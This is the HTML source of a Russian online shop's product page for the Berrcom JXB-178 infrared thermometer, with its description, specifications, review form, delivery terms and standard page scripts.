				<a onclick="$('a[href=\'#tab-review\']').click();$('html,body').animate({scrollTop:$('#write-review').offset().top},'slow');">Написать отзыв</a>					
				</div>
						
							<div class="offer">		
					<div class="price">
													<span id="formated_special" price="4050.0000" class="price-new">4050.00 р.</span>
							<span class="price-old">Старая цена: <span id="formated_price" price="7600.0000" style="text-decoration: line-through;">7600.00 р.</span></span>
							
																							</div>
										
									</div>		
							
								
				<div class="well">
					
					<div class="opt-quontity input-prepend input-append">
						<button class="quont-minus btn btn-link"><i class="icon-minus"></i></button>
							<input type="text" name="quantity" class="input-mini" value="1">
						<button class="quont-plus btn btn-link"><i class="icon-plus"></i></button>
					</div>

					<input type="hidden" name="product_id" value="2069">
					<div class="buttons-product">
					<button id="button-cart" class="btn btn-primary"><i class="icon-shopping-cart"></i> В корзину</button>
					<button href="#fast-order" class="btn fast-order" title="Быстрый заказ">Быстрый заказ</button>
					
					<div style="display: none;">
						<div id="fast-order" class="fast-order-form">
								<fieldset>
									<div class="control-group">
										<label class="control-label" for="firstname">Товар</label>
										<div class="controls">
											<input type="text" name="firstname" value="Бесконтактный инфракрасный термометр Berrcom JXB-178" class="input-block-level" disabled>
										</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="firstname">Ваше имя</label>
										<div class="controls">
											<input type="text" name="firstname" value="" class="input-block-level" id="firstname">
										</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="phone"><b class="required">*</b>Номер телефона </label>
										<div class="controls">
											<input type="text" name="phone" value="" class="input-block-level" id="phone">
										</div>
										<div class="phone_error" style="color:#860000">	</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="comment">Комментарий</label>
										<div class="controls">
											<textarea name="comment" class="input-block-level" rows="1" id="comment" spellcheck="false"></textarea>
										</div>
									</div>
									<div class="form-actions"><a id="button-fast-order" class="btn">Отправить</a></div>
								</fieldset>
						</div>
					</div>
						

					</div>
				</div>
				<div class="quantity">
										<div class="in stock" ><i class="icon-ok"></i> Есть в наличии / 5</div>
										<a class="wishlist" onclick="addToWishList('2069');"><i class="icon-heart"></i> В избранное</a>
					<a class="compare" onclick="addToCompare('2069');"><i class="icon-plus-sign-alt "></i> Сравнить </a>
				</div>	
				
									<div class="short-description">
					Бесконтактный инфракрасный термометр BERRCOM JXB-178,  имеющий Российское регистрационное удостоверение, обеспечит точное и полностью безопасное измерение температуры тела, а также поверхности предметов и воздуха в помещении. Пользоваться устройством просто: выберите область применения - «Body» для индикации температуры тела человека, «Surface» для измерения температуры поверхности различных предметов, поднесите прибор на расстояние 3-5 см ото лба или предмета, нажмите кнопку «Scan» – термометр покажет температуру мгновенно. В режиме «Room» просто нажмите кнопку сканирования, держа устройство в руке. Термометр JXB-178 способен сохранять в памяти данные до 32 измерений в градусах Цельсия или Фаренгейта. Он имеет три цветовых режима дисплея - зеленый, оранжевый, красный - и звуковой сигнал. Оранжевый и красный цвет в сочетании со звуковым сигналом мгновенно оповестит о повышенной температуре тела.												<br>
						<a onclick="$('a[href=\'#tab-description\']').click();$('html,body').animate({scrollTop:$('#tab-description').offset().top - 70},'slow');">Полное описание</a>
											</div>
							</form>
			
											<ul class="social">
					<li><div class="fb-like" data-href="https%3A%2F%2Fsale163.ru%2Findex.php%3Froute%3Dproduct%2Fproduct%26product_id%3D2069" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false" data-font="arial"></div></li>
					<li><div class="g-plusone" data-size="medium" data-annotation="none"></div></li>
					<li><a href="https://twitter.com/share" class="twitter-share-button" data-count="none" data-lang="ru">&nbsp;</a></li>
					<li><div id="ok_shareWidget"></div></li>
					<li><div id="vk_like"></div></li>
				</ul>
						</div>
		</div>
		
		<div class="tabs">
			<ul class="nav nav-tabs">
															<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
													
								
				
								
									<li><a href="#tab-review" data-toggle="tab">Отзывы</a></li>
				
					
				
														<li><a href="#tab-information-12" data-toggle="tab">Доставка и оплата</a></li>
										
				
							
			</ul>
			<div class="tab-content accordion" id="information">
														<div id="tab-description" class="accordion-group tab-pane active">
					    <div class="accordion-heading hidden-desktop hidden-tablet">
						<h5>Описание</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#description">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="description" class="accordion-body collapse">
							<div class="accordion-inner">
									<p style="text-align:initial">Бесконтактный инфракрасный термометр BERRCOM JXB-178,&nbsp; имеющий Российское регистрационное удостоверение,&nbsp; обеспечит точное и полностью безопасное измерение температуры тела, а также поверхности предметов и воздуха в помещении. Пользоваться устройством просто: выберите область применения - &laquo;Body&raquo; для индикации температуры тела человека, &laquo;Surface&raquo; для измерения температуры поверхности различных предметов, поднесите прибор на расстояние 3-5 см ото лба или предмета, нажмите кнопку &laquo;Scan&raquo; &ndash; термометр покажет температуру мгновенно. В режиме &laquo;Room&raquo; просто нажмите кнопку сканирования, держа устройство в руке. Термометр JXB-178 способен сохранять в памяти данные до 32 измерений в градусах Цельсия или Фаренгейта. Он имеет три цветовых режима дисплея - зеленый, оранжевый, красный - и звуковой сигнал. Оранжевый и красный цвет в сочетании со звуковым сигналом мгновенно оповестит о повышенной температуре тела.</p>

<p style="text-align:initial">РОСПОТРЕБНАДЗОР РЕКОМЕНДУЕТ работодателям проверять сотрудников на наличие симптомов коронавируса, измеряя температуру тела каждые четыре часа бесконтактными термометрами.&nbsp;<a href="https://www.rospotrebnadzor.ru/upload/iblock/cd1/10.03.2020_02_3853_2020_27_popova_a.yu._apparat_pravitelstva_respubliki_bashkortostan.pdf" style="box-sizing: border-box; display: inline-block; text-decoration-line: none; color: rgb(36, 28, 35); font-weight: 700; transition: color 0.3s ease 0s; position: relative; white-space: nowrap; outline: none !important;">Письмо от 10.03.2020 &laquo;О мерах по профилактике новой коронавирусной инфекции COVID-19&raquo;</a>.</p>

<h2>Характеристики&nbsp;термометра JXB-178</h2>

<div class="product__characteristics-content" style="box-sizing: border-box; width: 1050px; color: rgb(36, 28, 35); font-family: Lato, Roboto; font-size: 14px;">
<h3>Транспортные характеристики</h3>

<ul>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Вес нетто (ед)&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;0,105 кг&nbsp;</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Производство&nbsp; &nbsp; &nbsp; &nbsp; Китай</div>
	</li>
</ul>

<h3 style="margin-right:20px">​Основные характеристики</h3>

<ul>
	<li>Питание&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 2 батарейки типа АА</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Количество режимов работы&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;режим t&deg;C тела/ режим t&deg;C помещения/ режим t&deg;C поверхности</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Тип дисплея&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;LCD</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Тип&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Инфракрасный бесконтактный</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Объем памяти&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;32 измерения</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Диапазон измерения температуры&nbsp;32,0-43,0/0&deg;C-40&deg;C / 0&deg;C-60&deg;C &deg;C</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Материал корпуса&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Пластик</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Автоматическое выключение&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Да</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Звуковой сигнал&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Да</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Подсветка&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;3 цвета в режиме t&deg;C тела</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Габариты прибора&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;155х100х40 мм</div>
	</li>
	<li>
	<div class="product__characteristics-key" style="box-sizing: border-box; flex: 1 1 0%; margin-right: 20px;">Погрешность измерения&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&plusmn; 0,3 &deg;C</div>
	</li>
</ul>

<p>&nbsp;</p>

<h3 style="margin-right:20px">Ключевая особенность</h3>

<ul>
	<li>
	<h3 style="margin-right:20px">Быстрый и точный замер температуры.</h3>
	</li>
	<li>
	<h3 style="margin-right:20px">Три цветовых сигнала показаний температуры.</h3>
	</li>
	<li>
	<h3 style="margin-right:20px">Звуковой сигнал. Память до 32 измерений.</h3>
	</li>
</ul>
</div>
							</div>
						</div>
					</div>	
						
					
				
													<div id="tab-review" class="accordion-group tab-pane">
					    <div class="accordion-heading hidden-desktop hidden-tablet">
						<h5>Отзывы</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#review-acc">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="review-acc" class="accordion-body collapse">
							<div class="accordion-inner">
								<div id="review" class="clearfix"></div>
								<fieldset class="form-horizontal" id="write-review">
									<legend>Написать отзыв</legend>
									<div id="review-notification"></div>
									<div class="control-group">
										<label class="control-label">Оценка:</label>
										<div class="controls input-rating">
																							<input type="radio" name="rating" value="5" id="star5" />
												<label for="star5"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="4" id="star4" />
												<label for="star4"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="3" id="star3" />
												<label for="star3"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="2" id="star2" />
												<label for="star2"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="1" id="star1" />
												<label for="star1"><i class="icon-star"></i></label>
																					</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="name">Ваше Имя:</label>
										<div class="controls">
											<input type="text" name="name" value="" class="span5" id="name">
										</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="text">Ваш отзыв:</label>
										<div class="controls">
											<textarea name="text" class="span5" rows="4" id="text" spellcheck="false"></textarea>
										</div>
									</div>
									<div class="control-group">
										<label class="control-label">Введите код, указанный на картинке:</label>
										<div class="controls">
											<input type="text" name="captcha" value="" class="span2">
											<p class="help-block"><img src="index.php?route=product/product/captcha" alt="" id="captcha"></p>
										</div>
									</div>
									<div class="form-actions"><button id="button-review" class="btn btn-primary">Отправить</button></div>
								</fieldset>
							</div>
						</div>
					</div>	
																	<div id="tab-information-12" class="accordion-group tab-pane">
					    <div class="accordion-heading hidden-desktop hidden-tablet">
						<h5>Доставка и оплата</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#information-12">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="information-12" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>Оплатить товар можно как наличными при получении или по безналичному расчету, согласно выставленного счета,&nbsp;так и электронными деньгами, либо на карту СБ РФ.</p>

<p>Доставка осуществляется курьером по вторникам и четвергам, отгрузка через Почту России по средам, логистическими компаниями исходя из их графика забора товара. Самовывоз возможен каждый день, по предварительной договоренности, с 14 до 17 часов.</p>
							</div>
						</div>
					</div>	
												
					
					
					
								
			</div>
		</div>
		
			</div>		
				
	
	</div>
</div>
<script>
$(function(){
	jQuery(document).on('click','#review .pagination a', function(){
		$('#review').fadeOut('slow');
		$('#review').load(this.href);
		$('#review').fadeIn('slow');
		
		return false;
	});
});

$('#button-review').bind('click',function(){
	var $btn = $(this);
	
	$.ajax({
		url:'index.php?route=product/product/write&product_id=' + 2069,
		type:'post',
		dataType:'json',
		data:'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() :'') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend:function(){
			$btn.attr('disabled',true).after('<i class="loading"></i>');
		},
		complete:function(){
			$btn.removeAttr('disabled');
			$('.loading').remove();
		},
		success:function(data){
			if (data['error']){
				$('#review-notification').html('<div class="alert alert-danger"><a class="close" data-dismiss="alert" href="#">&times;</a>' + data['error'] + '</div>');
			}
			
			if (data['success']){
				$('#review-notification').html('<div class="alert alert-success"><a class="close" data-dismiss="alert" href="#">&times;</a>' + data['success'] + '</div>');

				$('input[name=\'rating\']:checked').attr('checked','');
				$('input[name=\'name\'],textarea[name=\'text\'],input[name=\'captcha\']').val('');
			}
		}
	});
});
</script>
<script>
$('#review').load('index.php?route=product/product/review&product_id=2069');
                  
</script>
<script type="text/javascript"><!--

function price_format(n)
{ 
    c = 2;
    d = '.'; // decimal separator
    t = ''; // thousands separator
    s_left = '';
    s_right = ' р.';
      
    n = n * 1.00000000;

    //sign = (n < 0) ? '-' : '';

    //extracting the absolute value of the integer part of the number and converting to string
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 

    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}

function calculate_tax(price)
{
        return price;
}

function process_discounts(price, quantity)
{
        return price;
}


animate_delay = 5;

main_price_final = calculate_tax(Number($('#formated_price').attr('price')));
main_price_start = calculate_tax(Number($('#formated_price').attr('price')));
main_step = 0;
main_timeout_id = 0;

function animateMainPrice_callback() {
    main_price_start += main_step;
    
    if ((main_step > 0) && (main_price_start > main_price_final)){
        main_price_start = main_price_final;
    } else if ((main_step < 0) && (main_price_start < main_price_final)) {
        main_price_start = main_price_final;
    } else if (main_step == 0) {
        main_price_start = main_price_final;
    }
    
    $('#formated_price').html( price_format(main_price_start) );
    
    if (main_price_start != main_price_final) {
        main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
    }
}

function animateMainPrice(price) {
    main_price_start = main_price_final;
    main_price_final = price;
    main_step = (main_price_final - main_price_start) / 10;
    
    clearTimeout(main_timeout_id);
    main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
}


special_price_final = calculate_tax(Number($('#formated_special').attr('price')));
special_price_start = calculate_tax(Number($('#formated_special').attr('price')));
special_step = 0;
special_timeout_id = 0;

function animateSpecialPrice_callback() {
    special_price_start += special_step;
    
    if ((special_step > 0) && (special_price_start > special_price_final)){
        special_price_start = special_price_final;
    } else if ((special_step < 0) && (special_price_start < special_price_final)) {
        special_price_start = special_price_final;
    } else if (special_step == 0) {
        special_price_start = special_price_final;
    }
    
    $('#formated_special').html( price_format(special_price_start) );
    
    if (special_price_start != special_price_final) {
        special_timeout_id = setTimeout(animateSpecialPrice_callback, animate_delay);
    }
}

function animateSpecialPrice(price) {
    special_price_start = special_price_final;
    special_price_final = price;
    special_step = (special_price_final - special_price_start) / 10;
    
    clearTimeout(special_timeout_id);
    special_timeout_id = setTimeout(animateSpecialPrice_callback, animate_delay);
}


function recalculateprice()
{
    var main_price = Number($('#formated_price').attr('price'));
    var input_quantity = Number($('input[name="quantity"]').attr('value'));
    var special = Number($('#formated_special').attr('price'));
    var tax = 0;
    
    if (isNaN(input_quantity)) input_quantity = 0;
    
    // Process Discounts.
            special = process_discounts(special, input_quantity);
        tax = process_discounts(tax, input_quantity);
    
    
       
    var option_price = 0;
    
    $('.option input:checked,option:selected').each(function() {
      if ($(this).attr('price_prefix') == '=') {
        option_price += Number($(this).attr('price'));
        main_price = 0;
        special = 0;
      }
    });
    
    $('.option input:checked,option:selected').each(function() {
      if ($(this).attr('price_prefix') == '+') {
        option_price += Number($(this).attr('price'));
      }
      if ($(this).attr('price_prefix') == '-') {
        option_price -= Number($(this).attr('price'));
        special -= Number($(this).attr('price'));
        tax -= Number($(this).attr('price'));
      }
      if ($(this).attr('price_prefix') == '*') {
        option_price *= Number($(this).attr('price'));
        main_price *= Number($(this).attr('price'));
        special *= Number($(this).attr('price'));
      }
    });
    
    special += option_price;
    main_price += option_price;

          tax = special;
        
    // Process TAX.
    main_price = calculate_tax(main_price);
    special = calculate_tax(special);
   
    main_price *= input_quantity;
    special *= input_quantity;
    tax *= input_quantity;

    // Display Main Price
    //$('#formated_price').html( price_format(main_price) );
    animateMainPrice(main_price);
      
          //$('#formated_special').html( price_format(special) );
      animateSpecialPrice(special);
    
          $('#formated_tax').html( price_format(tax) );
    }

$(document).ready(function() {
    $('.option input[type="checkbox"]').on('change', function() { recalculateprice(); });
    $('.option input[type="radio"]').on('change', function() { recalculateprice(); });
    $('.option select').on('change', function() { recalculateprice(); });
    
    $quantity = $('input[name="quantity"]');
    $quantity.data('val', $quantity.val());
    (function() {
        if ($quantity.val() != $quantity.data('val')){
            $quantity.data('val',$quantity.val());
            recalculateprice();
        }
        setTimeout(arguments.callee, 200);
    })();    
    
    recalculateprice();
});

//--></script>


</div>
<div class="footer-info_wrapper">
	<div class="footer-info">
		<div class="container">
			<div class="row">
				<div class="span4 accordion" id="foot-acc">
									<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Информация</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id1">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id1" class="accordion-body collapse">
							<div class="accordion-inner">							
									<ul class="">							
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																			</ul>
							</div>
						</div>
					</div>	
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Интернет-магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id2">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id2" class="accordion-body collapse">
							<div class="accordion-inner">
								<ul>
									<li><a href="https://sale163.ru/request-return/">Возврат товара</a></li>									<li><a href="https://sale163.ru/brands/">Производители</a></li>									<li><a href="https://sale163.ru/gift-vouchers/">Подарочные сертификаты</a></li>									<li><a href="https://sale163.ru/affiliates/">Партнёрская программа</a></li>									<li><a href="https://sale163.ru/specials/">Акции</a></li>
									<li><a href="https://sale163.ru/sitemap/">Каталог</a></li>
									<li><a href="https://sale163.ru/contact-us/">Свяжитесь с нами</a></li>
								</ul>
							</div>
						</div>
					</div>	
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Контакты</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id3">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id3" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>
									<b>Адрес:</b> 443056, Самара, пр. Масленникова д.20<br/>									<b>Телефон:</b> +79023722233 
									<a class="recall" href="#recall" title="Заказать звонок">Заказать звонок</a>
									<br/>									<b>Время работы:</b> пн-пт с 10.00 до 17.00<br/>									<b>E-mail:</b> <a href="mailto:b-shop@63mail.ru" target="_blank">b-shop@63mail.ru</a>								</p>
							</div>
						</div>
					</div>					
						
				
				</div>
				<div class="span5 accordion" id="foot-acc-1">
							
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Новости</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id4">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						<div id="id4" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="carousel-news">
																	<div class="footer-news">
										<a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a>
										<span>12.06.2024</span>
										<p>По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для размещения на лацкане пиджака. Получилось красиво. Размер&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a>
										<span>30.03.2023</span>
										<p>Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем наборы флагов по фантастически дешовым ценам! Заходите&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a>
										<span>30.03.2023</span>
										<p>Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет, сканирование, изготовление плакатов и планшетов -&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/pandemija-proshha">Пандемия, ПРОЩАЙ!</a>
										<span>12.02.2023</span>
										<p>Обращаем внимание на распродажу со значительными скидками одноразовых масок, респираторов, антисептиков и пр.. Перечень продукции в разделе АКЦИЯ,&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-rossii">Акция ко Дню России!</a>
										<span>28.05.2022</span>
										<p>Успей купить флаги Российской Федерации! на все флаги перечисленные https://sale163.ru/geraldika/den-rossi-12-ijunja/ скидка 25% (на странице цены&nbsp;&hellip;</p>
									</div>
																</div>
								<script type="text/javascript">
									$(document).ready(function(){
										$('.carousel-news').slick({
											infinite: false,
											arrows: true,
											slidesToShow: 1,
											slidesToScroll: 1,
											autoplaySpeed: 7000,
											speed: 500,
											autoplay: true,
											nextArrow: '<button type="button" data-role="none" class="news-next btn-link btn btn-small"><i class="icon-chevron-right"></i></button>',
											prevArrow: '<button type="button" data-role="none" class="news-prev btn-link btn btn-small"><i class="icon-chevron-left"></i></button>',
				responsive: [
					{
					  breakpoint: 768,
					  settings: {
					   arrows: false,
					  }
					},
				],
										});
									});
								</script>	
							</div>
						</div>
					</div>	
					
									
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наш магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id5">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id5" class="accordion-body collapse">
							<div class="accordion-inner">
								<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Друзья, магазин &quot;Би-Шоп&quot; создавался для упрощения процедуры заказа и оплаты продукции. Такой своеобразный иллюстрированный прайс.&nbsp;Не всегда есть возможность приехать в офис, выбрать необходимое и сделать заказ на изготовление. Удобные витрины, возможность выбрать и собрать нужную конфигурацию, широкий ассортимент&nbsp;- мы постарались, совместно с Envostudio, сделать все просто и интуитивно.</p>

<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Группа Компаний &quot;Би Групп&quot;&nbsp;&nbsp;давно известна на рынке B2B в Самаре. Мы являемся региональными представителями таких известных производителей как РусФлаг, Разносбыт (Гознак),&nbsp;Золотая Карона, NordWerk, Jianpins - китайский производитель изделий из металла и пластика. 4 собственных производства. Мы постараемся максимально насытить сайт товарами и услугами! Если Вы чего-то не найдете, или же найдете ошибку или описку, пишите нам на почту, она указана в Контактах. Мы постараемся исправить ситуацию в кратчайшие сроки!</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>&nbsp;</p>
							</div>
						</div>
					</div>	
						
				
				</div>	
				

				<div class="span3 vk accordion" id="foot-acc-2">
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наша группа Вконтакте <a class="vk_href" target="_blank" href="http://vk.com/public21172912"><i class="icon-vk"></i></a></h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-2" href="#id6">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id6" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="vk_box">	
									<div id="vk_groups"></div>
								</div>
							</div>
						</div>
					</div>	
						

				<div class="accordion-group">
    <div class="accordion-heading last">
	<h5>Новинки, скидки, предложения!</h5>
		<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#id7">
			<i class="icon-plus"></i>
			<i class="icon-minus"></i>
		</a>
	</div>
	   <div id="id7" class="accordion-body collapse">
		<div class="accordion-inner">
			 <form name="subscribe" id="subscribe">
			 <div class="input-append newsletter">
				<input class="input-block-level" placeholder="E-mail" value="" name="subscribe_email" id="subscribe_email" type="text">
				<a class="btn" onclick="email_subscribe()" >OK</a>
			</div>
			<input type="hidden" value="" placeholder="Имя" name="subscribe_name" id="subscribe_name">
						<div class="unsubscribe">
					<a onclick="email_unsubscribe()">Удалить e-mail</a>
			</div>		
			 
			 <div align="center" id="subscribe_result"></div>
			</form>	
		</div>
	</div>
</div>	
						
					</div>				

			</div>
		</div>
	</div>
</div>

<div class="footer-wrapper">
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="span8">
					<ul class="payment">
						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_visa.png" width="50" height="30" src="[data-uri]"></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_cash.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_maestro.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_mastercard.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_qiwi.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_robokassa.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_webmoney.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_yandex_money.png" width="50" height="30" src="[data-uri]" ></a></li>											</ul>
				</div>	
				<div class="span4 copy">
					<p class="text-right">Мой интернет-магазин.<br/><a href="http://envostudio.ru/" target="_blank">Создание сайта</a> — «Энво»</p>
				</div>			
			</div>	
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script async src="https://apis.google.com/js/plusone.js">{lang:'ru'}</script>
<script async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
